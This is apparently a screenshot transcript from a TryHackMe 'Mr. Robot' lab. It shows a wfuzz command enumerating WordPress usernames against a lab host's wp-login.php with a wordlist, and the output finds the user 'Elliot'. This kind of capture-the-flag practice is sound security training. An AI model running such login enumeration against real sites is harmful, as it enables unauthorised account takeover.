 root@parrot [ /home/anonimo/Documentos/tryhackme/machines/mr.Robot/exploit ] $ wfuzz -t 200 -c --hs "Invalid username" -z file,fsocity.dic  -d "log=FUZ
Z&pwd=NULL" http://10.10.94.16/wp-login.php
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing S
SL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.94.16/wp-login.php
Total requests: 858161
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000016:   200        58 L     194 W      3635 Ch     "Elliot"
000002073:   200        58 L     194 W      3635 Ch     "elliot"